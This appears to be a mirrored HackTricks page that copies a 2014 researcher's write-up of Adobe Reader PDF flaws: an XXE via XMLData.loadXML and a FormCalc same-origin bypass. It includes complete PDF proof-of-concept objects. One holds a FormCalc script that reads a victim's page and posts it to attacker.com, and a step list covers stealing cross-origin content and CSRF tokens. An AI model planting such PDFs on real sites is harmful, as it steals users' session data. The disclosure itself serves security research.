mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-27 07:01:09 +00:00
137 lines
4.9 KiB
Markdown
137 lines
4.9 KiB
Markdown
|
|
# PDF Upload - XXE and CORS bypass
|
||
|
|
|
||
|
|
#### Content copied from [https://insert-script.blogspot.com/2014/12/multiple-pdf-vulnerabilites-text-and.html](https://insert-script.blogspot.com/2014/12/multiple-pdf-vulnerabilites-text-and.html)
|
||
|
|
|
||
|
|
### Javascript function in Reader can be used to read data from external entities \(CVE-2014-8452\)
|
||
|
|
|
||
|
|
Status: Fixed
|
||
|
|
Reality: Not Fixed
|
||
|
|
|
||
|
|
This one is about a simple XXE I discovered.
|
||
|
|
I read the paper "Polyglots: Crossing Origins by Crossing Formats", where they discussed a vulnerability in
|
||
|
|

XMLData.parse. It was possible to use external entities and reference them.
|
||
|
|
I read the specification and it turns out there are more functions than "parse" to read XML.
|
||
|
|
I created a simple xml file, which references an url from the same domain and parsed it with loadXML.
|
||
|
|
It worked:
|
||
|
|
|
||
|
|
|
||
|
|
|
||
|
|
```text
|
||
|
|
7 0 obj
|
||
|
|
<<
|
||
|
|
/Type /Action
|
||
|
|
/S /JavaScript
|
||
|
|
/JS (
|
||
|
|
var cXMLDoc = '<?xml version="1.0" encoding="ISO-8859-1"?><foo>muh</foo>'
|
||
|
|
var cXMLDoc2 = '<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [ <!ENTITY aaaa SYSTEM "http://example.com">]><ab>&aaaa;</ab>'
|
||
|
|
xml = XMLData.parse(cXMLDoc,false);
|
||
|
|
xml.loadXML(cXMLDoc2,false,true);
|
||
|
|
)
|
||
|
|
>>
|
||
|
|
endobj
|
||
|
|
```
|
||
|
|
|
||
|
|
|
||
|
|
The Impact is limited because
|
||
|
|
o\) it is limited to same origin
|
||
|
|
o\) HTML Pages break the xml
|
||
|
|
o\) Dynamic Entities are not supported
|
||
|
|
o\) I had the idea to use a utf-16 xml to avoid breaking the xml structure, but I it didn't work.
|
||
|
|
|
||
|
|
But it still can be used to read JSON.
|
||
|
|
|
||
|
|
### Same origin policy bypass in Reader \(CVE-2014-8453\)
|
||
|
|
|
||
|
|
Status: fixed
|
||
|
|
Reality: fixed but same origin still vulnerable!
|
||
|
|
|
||
|
|
In my opinion this is the most powerful vulnerability. Even without the Origin Bypass it shows you
|
||
|
|
how powerful/terrifying PDF can be.
|
||
|
|
Many people know that PDF supports a scripting language called Javascript but there is another one.
|
||
|
|
It is mentioned in the specification for XFA, a file type also supported by the adobe reader.
|
||
|
|
It is called formcalc and it not that powerful. It is used for simple math calculation. But in the adobe specification
|
||
|
|
there are three additional functions: 'GET','POST' and 'PUT'. Yes, their names speak for themselves.
|
||
|
|
'GET' has one parameter: an url. It will use the browser \(YEAH COOKIES\) to retrieve the url and return the content of it.
|
||
|
|
We can then use 'POST' to send the return content to our own server:
|
||
|
|
|
||
|
|
var content = GET\("myfriends.php"\);
|
||
|
|
Post\("http://attacker.com",content\);
|
||
|
|
|
||
|
|
These functions are same origin, so a website needs to allow us to upload a PDF. Thats not that unrealistic for
|
||
|
|
most websites. Attacker.com is not same origin, so you need to setup a crossdomain.xml, as usual with Adobe products.
|
||
|
|
|
||
|
|
To sum up: This is not a bug, this is a feature. As soon as you are allowed to upload a PDF on a website,
|
||
|
|
you can access the website in the context of the user, who is viewing the PDF. Because the requests are issued
|
||
|
|
by the browser, cookies are sent too. You can also use it to break any CSRF Protection by reading the tokens.
|
||
|
|
|
||
|
|
```text
|
||
|
|
|
||
|
|
% a PDF file using an XFA
|
||
|
|
% most whitespace can be removed (truncated to 570 bytes or so...)
|
||
|
|
% Ange Albertini BSD Licence 2012
|
||
|
|
|
||
|
|
% modified by insertscript
|
||
|
|
|
||
|
|
%PDF-1. % can be truncated to %PDF-\0
|
||
|
|
|
||
|
|
1 0 obj <<>>
|
||
|
|
stream
|
||
|
|
<xdp:xdp xmlns:xdp="http://ns.adobe.com/xdp/">
|
||
|
|
<config><present><pdf>
|
||
|
|
<interactive>1</interactive>
|
||
|
|
</pdf></present></config>
|
||
|
|
<template>
|
||
|
|
<subform name="_">
|
||
|
|
<pageSet/>
|
||
|
|
<field id="Hello World!">
|
||
|
|
<event activity="initialize">
|
||
|
|
<script contentType='application/x-formcalc'>
|
||
|
|
var content = GET("myfriends.php");
|
||
|
|
Post("http://attacker.com",content);
|
||
|
|
</script>
|
||
|
|
</event>
|
||
|
|
</field>
|
||
|
|
</subform>
|
||
|
|
</template>
|
||
|
|
</xdp:xdp>
|
||
|
|
endstream
|
||
|
|
endobj
|
||
|
|
|
||
|
|
trailer <<
|
||
|
|
/Root <<
|
||
|
|
/AcroForm <<
|
||
|
|
/Fields [<<
|
||
|
|
/T (0)
|
||
|
|
/Kids [<<
|
||
|
|
/Subtype /Widget
|
||
|
|
/Rect []
|
||
|
|
/T ()
|
||
|
|
/FT /Btn
|
||
|
|
>>]
|
||
|
|
>>]
|
||
|
|
/XFA 1 0 R
|
||
|
|
>>
|
||
|
|
/Pages <<>>
|
||
|
|
>>
|
||
|
|
>>
|
||
|
|
|
||
|
|
|
||
|
|
```
|
||
|
|
|
||
|
|
|
||
|
|
After I found these functions, I found a same origin policy bypass. This makes it possible to use a victim browser
|
||
|
|
as a proxy \(@beef still working on the module^^\)
|
||
|
|
|
||
|
|
The bypass is really simple:
|
||
|
|
|
||
|
|
1. User A loads evil.pdf from http://attacker.com/evil.pdf
|
||
|
|
2. Evil.pdf uses formcalc GET to read http://attacker.com/redirect.php
|
||
|
|
3. redirect.php redirects with 301 to http://facebook.com
|
||
|
|
4. Adobe reader will follow and read the response without looking for a crossdomain.xml.
|
||
|
|
5. evil.pdf sends the content retrieved via POST to http://attacker.com/log.php
|
||
|
|
|
||
|
|
Note that using this technique you can steal the CRSF tokens of a page and abuse CSRF vulns.
|
||
|
|
|
||
|
|
This simple bypass is fixed now. I hope they going to implement a dialog warning for same origin requests too.
|
||
|
|
|